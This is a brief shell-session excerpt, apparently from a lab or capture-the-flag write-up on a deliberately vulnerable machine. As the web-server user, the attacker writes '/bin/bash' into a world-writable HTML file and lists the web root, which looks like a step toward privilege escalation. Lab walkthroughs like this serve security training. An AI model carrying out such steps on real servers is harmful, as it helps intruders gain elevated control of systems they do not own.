 www-data@literallyvulnerable:/var/www/html$ echo "/bin/bash" > test.html
echo "/bin/bash" > test.html
www-data@literallyvulnerable:/var/www/html$ chmod 777 test.html
chmod 777 test.html
www-data@literallyvulnerable:/var/www/html$ ls -al
ls -al
total 24
drwxr-xr-x 3 www-data www-data 4096 Mar  9 12:18 .
drwxr-xr-x 4 root     root     4096 Dec  4 13:17 ..
-rwxrwxrwx 1 www-data www-data   10 Mar  9 12:15 index.html
-rw-r--r-- 1 root     root      612 Mar  7 03:08 index.nginx-debian.html
drwxr-xr-x 5 www-data www-data 4096 Dec  4 11:47 phpcms
-rwxrwxrwx 1 www-data www-data   10 Mar  9 12:18 test.html
www-data@literallyvulnerable:/var/www/html$